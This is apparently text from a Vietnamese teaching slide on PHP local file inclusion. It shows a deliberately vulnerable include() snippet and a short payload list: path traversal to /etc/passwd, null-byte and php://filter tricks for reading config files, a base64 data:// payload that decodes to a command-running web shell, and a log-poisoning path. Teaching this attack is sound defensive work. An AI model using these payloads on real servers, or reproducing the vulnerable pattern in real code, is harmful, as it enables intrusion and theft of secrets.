 Ví dụ vulnerable code:
<?php
$page = $_GET['page'];
include($page . '.php');
?>
LFI Payloads:
# Basic LFI
?page=../../../etc/passwd
# Null byte injection
?page=../../../etc/passwd%00
# PHP wrapper exploitation
?page=php://filter/convert.base64-
encode/resource=config.php
?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfR0VUWyd
jbWQnXSk7ID8+
# Log poisoning
?page=../../../var/log/apache2/access.log